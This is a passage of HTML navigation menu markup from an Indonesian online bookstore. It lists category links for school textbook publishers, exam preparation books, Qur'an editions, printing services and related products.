		<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li id="menu-item-7142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li id="menu-item-7143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li id="menu-item-7140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li id="menu-item-7141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li id="menu-item-21267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li id="menu-item-13824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li id="menu-item-9513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-23708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li id="menu-item-21298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li id="menu-item-21297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li id="menu-item-21329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li id="menu-item-21331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li id="menu-item-21330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li id="menu-item-14589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li id="menu-item-13629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li id="menu-item-8791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li id="menu-item-19851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li id="menu-item-14995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li id="menu-item-13607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li id="menu-item-21268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li id="menu-item-10766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li id="menu-item-10763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li id="menu-item-10765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li id="menu-item-10764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li id="menu-item-13891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li id="menu-item-13892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li id="menu-item-13894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li id="menu-item-13895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li id="menu-item-13896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li id="menu-item-4921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li id="menu-item-4922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li id="menu-item-4923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-21279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li id="menu-item-14084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li id="menu-item-8713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li id="menu-item-14051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li id="menu-item-14052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li id="menu-item-14053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li id="menu-item-14054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li id="menu-item-14055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li id="menu-item-14930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li id="menu-item-14973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li id="menu-item-10624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li id="menu-item-22416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li id="menu-item-12098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li id="menu-item-12365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li id="menu-item-12355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li id="menu-item-3680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li id="menu-item-13489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li id="menu-item-13599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li id="menu-item-14441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li id="menu-item-14442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li id="menu-item-14443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li id="menu-item-14444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li id="menu-item-14445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li id="menu-item-14446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li id="menu-item-13023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li id="menu-item-13887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li id="menu-item-13465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li id="menu-item-21962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li id="menu-item-21964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li id="menu-item-22000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li id="menu-item-22011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li id="menu-item-22551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li id="menu-item-22552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li id="menu-item-22554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li id="menu-item-23185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li id="menu-item-23414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
